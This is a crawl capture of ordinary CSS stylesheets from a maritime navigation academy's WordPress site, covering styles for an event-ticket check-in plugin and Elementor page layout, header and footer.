

--- FILE ---
content_type: text/css
request_url: https://marnavigationacademy.com/wp-content/plugins/yith-event-tickets-for-woocommerce-premium/assets/css/script-tickets-shortcodes.css?ver=1.53.0
body_size: 573
content:
.monthly{
	display: inline-block;
}
.yith_wcevti_address_map_div {
	height: 500px;
}
.yith_wcevti_address_map {
	height: 100%;
	width: 100%;
	overflow: visible;
}
.yith_wcevti_users_user_content {
	float: left;
	width: 100%;
}
._user_item {
	float: left;
	width: 25%;
	text-align: center;
}
.search_panel_label{
	float: left;
	width: 75%;
}
.yith_wcevti_check_in{
	float: left;
	margin: 1em 0;
	width: 100%;
}
.export_csv_ahref, .print_result{
	float: right;
	margin-top: 0.5em;
	font-size: small;
	box-shadow: none !important;
}
.export_csv_ahref{
	border-left: 1px solid black;
	margin-left: 0.5em;
	padding-left: 0.5em;
}
input.search_ticket_number {
	width: 84.5%;
	float: left;
}
.search_ticket_button{
	float: right;
	padding: 1em 2em;
}
.yith_wcevti_check_in .check_in_panel.dialog_panel {
	float: left;
	width: 100%;
	margin: 0.2em 0;
	background: #73a724;
	border-radius: 0.2em;
	color: white;
}
.yith_wcevti_check_in .enable_automatic_checkin{
	cursor: pointer;
}
.yith_wcevti_check_in form > .warning_dialog_panel{
	background: darkorange;
}
.yith_wcevti_check_in form > .checked_dialog_panel{
	background: #2ea2cc;
}
.yith_wcevti_check_in form > .founded_and_checked_dialog_panel {
	background: #cc0513;
}
.yith_wcevti_check_in .dialog_panel > .message {
	padding: 1em 0.5em;
	float: left;
	color: inherit;
	font-size: larger;
	width: 90%;
}
.yith_wcevti_check_in .back_search_button{
	display: none;
	padding: 0.75em;
	float: right;
	box-shadow: inherit !important;
	color: inherit;
}
.yith_wcevti_check_in .back_search_button:hover{
	color: inherit !important;
}
.list_header_panel{
	width: 100%;
	float: left;
	line-height: 3.5em;
	border-bottom: 1px solid #ccc;
}
.list_row_panel {
	width: 100%;
	float: left;
	background-color: white;
	border-bottom: 1px solid #F0F0F0;
}
.row_header {
	float: left;
	width: 100%;
	margin: 0.75em 0;
}
.row_more_info {
	display: none;
	margin-bottom: 0.5em;
	width: 93%;
	float: right;
	background-color: #F0F0F0;
}
.row_more_info_header {
	width: 100%;
	float: left;
	margin: 0.2em 0em;
	border-bottom: 1px solid #ddd;

}
.fields_info, .services_info {
	float: left;
	width: 46%;
	margin: 0.4em 0.4em;
}
.list_colum{
	float: left;
	margin-left: 0.5em;
}
.row_actions{
	float: right;
}
.item_action{
	margin-right: 0.5em;
}
.toggle{
	padding: 0 0.5em;
	cursor: pointer;
}
.ticket_info{
	width: 30%;
}
.enable_automatic{
	float: right;
}
.ticket_id {
	width: 70%;
}
.ticket_status {
	width: 7%;
	margin: 0;
	text-align: center;
}
.ticket_status_icon{
	color: white;
}
.make_checkin_button{
	padding: 0.5em;
	background: #bbb;
}
.make_checkout_button{
	padding: 0.5em;
	background: #ba2929;
}
.make_checkin_button:hover{
	background: #2ea2cc;
}
.status_checked{
	background: #2ea2cc;
	padding: 0.3em;
	border-radius: 15px;
}
.status_pending_check{
	background: #73a724;
	padding: 0.3em;
	border-radius: 15px;
}
.status_cancelled {
	background: #a00;
	padding: 0.3em;
	border-radius: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://marnavigationacademy.com/wp-content/uploads/elementor/css/post-45.css?ver=1765592654
body_size: 1155
content:
.elementor-kit-45{--e-global-color-primary:#101010;--e-global-color-secondary:#000000;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-49a152a:#FFFFFF;--e-global-color-95d9412:#FF3B1E;--e-global-color-da0d8fe:#D8290F;--e-global-color-29bd276:#15315B;--e-global-color-fcb7292:#FFFFFF00;--e-global-color-b6e6888:#DDC475;--e-global-color-51a98d3:#E7E7E7;--e-global-color-c4a465e:#15315BD4;--e-global-color-e806a3d:#41BFFF;--e-global-color-42d7fc4:#FFFFFF52;--e-global-color-ee62da5:#FF1E0E;--e-global-color-92d9abb:#002D69;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-size:4.5rem;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-line-height:1.2em;--e-global-typography-primary-letter-spacing:2px;--e-global-typography-secondary-font-family:"DM Serif Display";--e-global-typography-secondary-font-size:1.25rem;--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-text-transform:capitalize;--e-global-typography-secondary-letter-spacing:1.5px;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-size:1rem;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-size:1rem;--e-global-typography-accent-font-weight:700;--e-global-typography-accent-text-transform:capitalize;--e-global-typography-e405bc5-font-family:"Open Sans";--e-global-typography-e405bc5-font-size:3rem;--e-global-typography-e405bc5-font-weight:600;--e-global-typography-e405bc5-text-transform:none;--e-global-typography-e405bc5-line-height:1.2em;--e-global-typography-e405bc5-letter-spacing:1.5px;--e-global-typography-fcbe7be-font-family:"Open Sans";--e-global-typography-fcbe7be-font-size:2rem;--e-global-typography-fcbe7be-font-weight:600;--e-global-typography-fcbe7be-text-transform:none;--e-global-typography-fcbe7be-line-height:1.2em;--e-global-typography-fcbe7be-letter-spacing:1.5px;--e-global-typography-745d95e-font-family:"Open Sans";--e-global-typography-745d95e-font-size:1.563rem;--e-global-typography-745d95e-font-weight:600;--e-global-typography-745d95e-text-transform:none;--e-global-typography-745d95e-line-height:1.2em;--e-global-typography-745d95e-letter-spacing:1.5px;--e-global-typography-1b59904-font-family:"Open Sans";--e-global-typography-1b59904-font-size:1.375rem;--e-global-typography-1b59904-font-weight:600;--e-global-typography-1b59904-text-transform:none;--e-global-typography-1b59904-line-height:1.2em;--e-global-typography-1b59904-letter-spacing:1.5px;--e-global-typography-29d8c27-font-family:"DM Serif Display";--e-global-typography-29d8c27-font-size:1.25rem;--e-global-typography-29d8c27-font-weight:500;--e-global-typography-29d8c27-text-transform:capitalize;--e-global-typography-29d8c27-letter-spacing:1.5px;--e-global-typography-be99b3f-font-family:"Open Sans";--e-global-typography-be99b3f-font-size:1rem;--e-global-typography-be99b3f-font-weight:700;--e-global-typography-be99b3f-text-transform:capitalize;--e-global-typography-ac409ad-font-family:"Open Sans";--e-global-typography-ac409ad-font-size:1rem;--e-global-typography-ac409ad-font-weight:600;--e-global-typography-ac409ad-text-transform:capitalize;--e-global-typography-6e836b0-font-family:"Prata";--e-global-typography-6e836b0-font-size:1.15rem;--e-global-typography-6e836b0-font-weight:600;--e-global-typography-6e836b0-text-transform:capitalize;--e-global-typography-6e836b0-line-height:1.2em;--e-global-typography-6e836b0-letter-spacing:1.5px;--e-global-typography-231e4db-font-family:"Prata";--e-global-typography-231e4db-font-size:15rem;--e-global-typography-231e4db-font-weight:600;--e-global-typography-231e4db-text-transform:capitalize;--e-global-typography-231e4db-letter-spacing:2px;background-color:var( --e-global-color-49a152a );color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-45 button,.elementor-kit-45 input[type="button"],.elementor-kit-45 input[type="submit"],.elementor-kit-45 .elementor-button{background-color:var( --e-global-color-95d9412 );font-family:var( --e-global-typography-be99b3f-font-family ), Sans-serif;font-size:var( --e-global-typography-be99b3f-font-size );font-weight:var( --e-global-typography-be99b3f-font-weight );text-transform:var( --e-global-typography-be99b3f-text-transform );color:var( --e-global-color-49a152a );border-radius:1px 1px 1px 1px;padding:17px 35px 17px 35px;}.elementor-kit-45 button:hover,.elementor-kit-45 button:focus,.elementor-kit-45 input[type="button"]:hover,.elementor-kit-45 input[type="button"]:focus,.elementor-kit-45 input[type="submit"]:hover,.elementor-kit-45 input[type="submit"]:focus,.elementor-kit-45 .elementor-button:hover,.elementor-kit-45 .elementor-button:focus{background-color:var( --e-global-color-da0d8fe );color:var( --e-global-color-49a152a );}.elementor-kit-45 e-page-transition{background-color:#FFBC7D;}.elementor-kit-45 a{color:#000000;}.elementor-kit-45 a:hover{color:var( --e-global-color-49a152a );}.elementor-kit-45 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-45 h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-e405bc5-font-family ), Sans-serif;font-size:var( --e-global-typography-e405bc5-font-size );font-weight:var( --e-global-typography-e405bc5-font-weight );text-transform:var( --e-global-typography-e405bc5-text-transform );line-height:var( --e-global-typography-e405bc5-line-height );letter-spacing:var( --e-global-typography-e405bc5-letter-spacing );}.elementor-kit-45 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-fcbe7be-font-family ), Sans-serif;font-size:var( --e-global-typography-fcbe7be-font-size );font-weight:var( --e-global-typography-fcbe7be-font-weight );text-transform:var( --e-global-typography-fcbe7be-text-transform );line-height:var( --e-global-typography-fcbe7be-line-height );letter-spacing:var( --e-global-typography-fcbe7be-letter-spacing );}.elementor-kit-45 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-745d95e-font-family ), Sans-serif;font-size:var( --e-global-typography-745d95e-font-size );font-weight:var( --e-global-typography-745d95e-font-weight );text-transform:var( --e-global-typography-745d95e-text-transform );line-height:var( --e-global-typography-745d95e-line-height );letter-spacing:var( --e-global-typography-745d95e-letter-spacing );}.elementor-kit-45 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-1b59904-font-family ), Sans-serif;font-size:var( --e-global-typography-1b59904-font-size );font-weight:var( --e-global-typography-1b59904-font-weight );text-transform:var( --e-global-typography-1b59904-text-transform );line-height:var( --e-global-typography-1b59904-line-height );letter-spacing:var( --e-global-typography-1b59904-letter-spacing );}.elementor-kit-45 h6{color:var( --e-global-color-92d9abb );font-family:var( --e-global-typography-29d8c27-font-family ), Sans-serif;font-size:var( --e-global-typography-29d8c27-font-size );font-weight:var( --e-global-typography-29d8c27-font-weight );text-transform:var( --e-global-typography-29d8c27-text-transform );letter-spacing:var( --e-global-typography-29d8c27-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1450px;}.e-con{--container-max-width:1450px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-45{--e-global-typography-primary-font-size:3.5rem;--e-global-typography-secondary-font-size:1.125rem;--e-global-typography-text-font-size:1rem;--e-global-typography-accent-font-size:1.063rem;--e-global-typography-e405bc5-font-size:2.5rem;--e-global-typography-fcbe7be-font-size:1.5rem;--e-global-typography-745d95e-font-size:1.375rem;--e-global-typography-1b59904-font-size:1.25rem;--e-global-typography-29d8c27-font-size:1.125rem;--e-global-typography-be99b3f-font-size:1.063rem;--e-global-typography-ac409ad-font-size:1rem;--e-global-typography-6e836b0-font-size:1rem;--e-global-typography-231e4db-font-size:10rem;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-45 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-45 h2{font-size:var( --e-global-typography-e405bc5-font-size );line-height:var( --e-global-typography-e405bc5-line-height );letter-spacing:var( --e-global-typography-e405bc5-letter-spacing );}.elementor-kit-45 h3{font-size:var( --e-global-typography-fcbe7be-font-size );line-height:var( --e-global-typography-fcbe7be-line-height );letter-spacing:var( --e-global-typography-fcbe7be-letter-spacing );}.elementor-kit-45 h4{font-size:var( --e-global-typography-745d95e-font-size );line-height:var( --e-global-typography-745d95e-line-height );letter-spacing:var( --e-global-typography-745d95e-letter-spacing );}.elementor-kit-45 h5{font-size:var( --e-global-typography-1b59904-font-size );line-height:var( --e-global-typography-1b59904-line-height );letter-spacing:var( --e-global-typography-1b59904-letter-spacing );}.elementor-kit-45 h6{font-size:var( --e-global-typography-29d8c27-font-size );letter-spacing:var( --e-global-typography-29d8c27-letter-spacing );}.elementor-kit-45 button,.elementor-kit-45 input[type="button"],.elementor-kit-45 input[type="submit"],.elementor-kit-45 .elementor-button{font-size:var( --e-global-typography-be99b3f-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-45{--e-global-typography-primary-font-size:2rem;--e-global-typography-secondary-font-size:0.875rem;--e-global-typography-text-font-size:0.75rem;--e-global-typography-accent-font-size:0.875rem;--e-global-typography-e405bc5-font-size:1.5rem;--e-global-typography-fcbe7be-font-size:1.25rem;--e-global-typography-745d95e-font-size:1.125rem;--e-global-typography-1b59904-font-size:1rem;--e-global-typography-29d8c27-font-size:0.875rem;--e-global-typography-be99b3f-font-size:0.875rem;--e-global-typography-ac409ad-font-size:0.75rem;--e-global-typography-6e836b0-font-size:1rem;--e-global-typography-231e4db-font-size:5rem;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-45 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-kit-45 h2{font-size:var( --e-global-typography-e405bc5-font-size );line-height:var( --e-global-typography-e405bc5-line-height );letter-spacing:var( --e-global-typography-e405bc5-letter-spacing );}.elementor-kit-45 h3{font-size:var( --e-global-typography-fcbe7be-font-size );line-height:var( --e-global-typography-fcbe7be-line-height );letter-spacing:var( --e-global-typography-fcbe7be-letter-spacing );}.elementor-kit-45 h4{font-size:var( --e-global-typography-745d95e-font-size );line-height:var( --e-global-typography-745d95e-line-height );letter-spacing:var( --e-global-typography-745d95e-letter-spacing );}.elementor-kit-45 h5{font-size:var( --e-global-typography-1b59904-font-size );line-height:var( --e-global-typography-1b59904-line-height );letter-spacing:var( --e-global-typography-1b59904-letter-spacing );}.elementor-kit-45 h6{font-size:var( --e-global-typography-29d8c27-font-size );letter-spacing:var( --e-global-typography-29d8c27-letter-spacing );}.elementor-kit-45 button,.elementor-kit-45 input[type="button"],.elementor-kit-45 input[type="submit"],.elementor-kit-45 .elementor-button{font-size:var( --e-global-typography-be99b3f-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://marnavigationacademy.com/wp-content/uploads/elementor/css/post-59.css?ver=1765592655
body_size: 785
content:
.elementor-59 .elementor-element.elementor-element-a350b98:not(.elementor-motion-effects-element-type-background), .elementor-59 .elementor-element.elementor-element-a350b98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-92d9abb );}.elementor-59 .elementor-element.elementor-element-a350b98 > .elementor-container{min-height:10vh;}.elementor-59 .elementor-element.elementor-element-a350b98{box-shadow:0px 10px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:4;}.elementor-59 .elementor-element.elementor-element-a350b98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59 .elementor-element.elementor-element-b9b9ec0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 1em 1em 0em;}.elementor-59 .elementor-element.elementor-element-2732bc7 > .elementor-widget-container{margin:0px 0px 0px 30px;}.ee-tooltip.ee-tooltip-2732bc7.to--top,
							 .ee-tooltip.ee-tooltip-2732bc7.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-2732bc7.to--left,
							 .ee-tooltip.ee-tooltip-2732bc7.to--right{margin-top:0px;}.elementor-59 .elementor-element.elementor-element-2732bc7{text-align:left;}.elementor-59 .elementor-element.elementor-element-39fe554 > .elementor-element-populated, .elementor-59 .elementor-element.elementor-element-39fe554 > .elementor-element-populated > .elementor-background-overlay, .elementor-59 .elementor-element.elementor-element-39fe554 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-59 .elementor-element.elementor-element-39fe554 > .elementor-element-populated{padding:1em 0em 1em 1em;}.elementor-59 .elementor-element.elementor-element-a1efd57 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-ee62da5 );}.elementor-59 .elementor-element.elementor-element-a1efd57 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:11px;padding-right:11px;}.elementor-59 .elementor-element.elementor-element-a1efd57 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-59 .elementor-element.elementor-element-a1efd57 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-59 .elementor-element.elementor-element-a1efd57 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-59 .elementor-element.elementor-element-a1efd57 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-ee62da5 );fill:var( --e-global-color-ee62da5 );}.elementor-59 .elementor-element.elementor-element-a1efd57 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-59 .elementor-element.elementor-element-a1efd57 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-59 .elementor-element.elementor-element-a37f43a .elementor-icon-wrapper{text-align:center;}.elementor-59 .elementor-element.elementor-element-a37f43a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-59 .elementor-element.elementor-element-a37f43a.elementor-view-framed .elementor-icon, .elementor-59 .elementor-element.elementor-element-a37f43a.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-59 .elementor-element.elementor-element-a37f43a.elementor-view-framed .elementor-icon, .elementor-59 .elementor-element.elementor-element-a37f43a.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-59 .elementor-element.elementor-element-a37f43a .elementor-icon{font-size:20px;}.elementor-59 .elementor-element.elementor-element-a37f43a .elementor-icon svg{height:20px;}.elementor-59 .elementor-element.elementor-element-6bb68be.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-59 .elementor-element.elementor-element-6bb68be > .elementor-element-populated{text-align:center;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 0em 1em 0em;}.elementor-59 .elementor-element.elementor-element-d905366 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.ee-tooltip.ee-tooltip-28989a4:after{content:"";}.ee-tooltip.ee-tooltip-28989a4.to--top{transform:translateY(-0px);}.ee-tooltip.ee-tooltip-28989a4.to--bottom{transform:translateY(0px);}.ee-tooltip.ee-tooltip-28989a4.to--left{transform:translateX(-0px);}.ee-tooltip.ee-tooltip-28989a4.to--right{transform:translateX(0px);}.ee-tooltip.ee-tooltip-28989a4.to--top,
						 .ee-tooltip.ee-tooltip-28989a4.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-28989a4.to--left,
						 .ee-tooltip.ee-tooltip-28989a4.to--right{margin-top:0px;}.ee-tooltip.ee-tooltip-28989a4{max-width:391px;z-index:999;text-align:center;}.elementor-59 .elementor-element.elementor-element-28989a4 .ee-button{color:var( --e-global-color-49a152a );background-color:var( --e-global-color-ee62da5 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-59 .elementor-element.elementor-element-ab48bc4{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-59 .elementor-element.elementor-element-b9b9ec0{width:20.549%;}.elementor-59 .elementor-element.elementor-element-39fe554{width:53.122%;}.elementor-59 .elementor-element.elementor-element-5c9afd2{width:2.896%;}.elementor-59 .elementor-element.elementor-element-6bb68be{width:23.395%;}}@media(max-width:1024px) and (min-width:768px){.elementor-59 .elementor-element.elementor-element-b9b9ec0{width:40%;}.elementor-59 .elementor-element.elementor-element-39fe554{width:7%;}.elementor-59 .elementor-element.elementor-element-6bb68be{width:49%;}}@media(max-width:767px){.elementor-59 .elementor-element.elementor-element-b9b9ec0{width:70%;}.elementor-59 .elementor-element.elementor-element-39fe554{width:15%;}.elementor-59 .elementor-element.elementor-element-a1efd57 .elementor-nav-menu--main .elementor-item{padding-left:16px;padding-right:16px;padding-top:0px;padding-bottom:0px;}.elementor-59 .elementor-element.elementor-element-a1efd57{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-59 .elementor-element.elementor-element-a1efd57 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-59 .elementor-element.elementor-element-a1efd57 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-59 .elementor-element.elementor-element-a1efd57 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}.elementor-59 .elementor-element.elementor-element-5c9afd2{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://marnavigationacademy.com/wp-content/uploads/elementor/css/post-105.css?ver=1765592655
body_size: 1071
content:
.elementor-105 .elementor-element.elementor-element-2852c9e8:not(.elementor-motion-effects-element-type-background), .elementor-105 .elementor-element.elementor-element-2852c9e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-92d9abb );}.elementor-105 .elementor-element.elementor-element-2852c9e8 > .elementor-background-overlay{background-image:url("https://marnavigationacademy.com/wp-content/uploads/2023/07/aerial-view-of-a-boat-in-the-blue-sea-yachting-l-2021-09-02-08-45-38-utc.jpg");opacity:0.19;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105 .elementor-element.elementor-element-2852c9e8 > .elementor-container{min-height:40vh;}.elementor-105 .elementor-element.elementor-element-2852c9e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-105 .elementor-element.elementor-element-b378504 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-105 .elementor-element.elementor-element-209c93c1 > .elementor-element-populated{padding:1em 2em 1em 1em;}.elementor-105 .elementor-element.elementor-element-704d9e37 > .elementor-widget-container{margin:0px 65px 0px 0px;}.ee-tooltip.ee-tooltip-704d9e37.to--top,
							 .ee-tooltip.ee-tooltip-704d9e37.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-704d9e37.to--left,
							 .ee-tooltip.ee-tooltip-704d9e37.to--right{margin-top:0px;}.elementor-105 .elementor-element.elementor-element-704d9e37{text-align:left;}.elementor-105 .elementor-element.elementor-element-704d9e37 img{width:65%;}.elementor-105 .elementor-element.elementor-element-2e7e565b > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-2e7e565b{text-align:justify;font-size:12px;font-weight:400;color:var( --e-global-color-49a152a );}.elementor-105 .elementor-element.elementor-element-68350b3d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:1em 1em 1em 4em;}.elementor-105 .elementor-element.elementor-element-51f14437{text-align:left;}.elementor-105 .elementor-element.elementor-element-51f14437 .elementor-heading-title{font-size:18px;font-weight:600;text-transform:none;line-height:1.2em;letter-spacing:1.5px;color:var( --e-global-color-49a152a );}.elementor-105 .elementor-element.elementor-element-15045eff > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-b6e6888 );}.elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-b6e6888 );}.elementor-105 .elementor-element.elementor-element-15045eff{--e-icon-list-icon-size:16px;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-105 .elementor-element.elementor-element-15045eff .elementor-icon-list-text{color:var( --e-global-color-49a152a );transition:color 0.3s;}.elementor-105 .elementor-element.elementor-element-f0c1d3e{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-105 .elementor-element.elementor-element-f0c1d3e .elementor-widget-container{text-align:left;}.elementor-105 .elementor-element.elementor-element-f0c1d3e > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-f0c1d3e .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.1em;}.elementor-105 .elementor-element.elementor-element-f0c1d3e .elementor-social-icon i{color:#FFFFFF;}.elementor-105 .elementor-element.elementor-element-f0c1d3e .elementor-social-icon svg{fill:#FFFFFF;}.elementor-105 .elementor-element.elementor-element-6123fa35 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:1em 1em 1em 5em;}.elementor-105 .elementor-element.elementor-element-8048cb7{text-align:left;}.elementor-105 .elementor-element.elementor-element-8048cb7 .elementor-heading-title{font-size:18px;font-weight:600;text-transform:none;line-height:1.2em;letter-spacing:1.5px;color:var( --e-global-color-49a152a );}.elementor-105 .elementor-element.elementor-element-94ec7db > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-105 .elementor-element.elementor-element-94ec7db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-105 .elementor-element.elementor-element-94ec7db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-105 .elementor-element.elementor-element-94ec7db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-105 .elementor-element.elementor-element-94ec7db .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-105 